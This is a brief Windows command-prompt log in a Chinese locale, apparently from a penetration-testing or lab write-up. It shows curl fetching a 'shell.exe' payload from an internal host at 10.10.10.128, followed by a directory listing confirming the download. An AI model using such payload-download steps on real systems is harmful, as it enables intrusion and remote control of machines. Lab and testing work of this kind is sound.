 C:\Users\尘佑\Desktop\ep>curl -O http://10.10.10.128:21/shell.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  7168  100  7168    0     0   132k      0 --:--:-- --:--:-- --:--:--  134k
C:\Users\尘佑\Desktop\ep>ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\尘佑\Desktop\ep>dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 9C73-FEEC
 C:\Users\尘佑\Desktop\ep 的目录
2025/04/09  19:08    <DIR>          .
2025/04/09  19:08    <DIR>          ..
2025/04/09  19:08             7,168 shell.exe
               1 个文件          7,168 字节
               2 个目录 15,532,937,216 可用字节